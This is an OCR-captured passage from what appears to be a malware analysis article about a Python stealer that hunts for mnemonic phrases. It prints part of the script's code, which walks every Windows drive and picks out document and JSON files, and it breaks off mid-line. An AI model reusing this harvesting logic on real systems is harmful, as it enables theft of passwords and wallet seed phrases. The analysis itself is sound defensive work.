
« memorable » passwords. The human brain can easily
remember simple words instead of complex strings.
Now, you can understand why this Python script is using
this module. Besides the classic searches across files, it
also searches for mnemonic phrases. Here is the piece of
code performing this task:
def fenv():
try:
if os_type == “Windows”:
available_drives = get_available_drives()
for drive in available_drives:
for root, dirs, files in os.walk(drive+’\’, topdown=False):
for name in files:
if is_pat(name):
if is_exceptFile(name) == False:
if is_exceptPath(root) == False:
if
str(name).lower().endswith((‘.xls’,’.xlsx’,’.doc’,’.docx’,’.rtf’,’.jso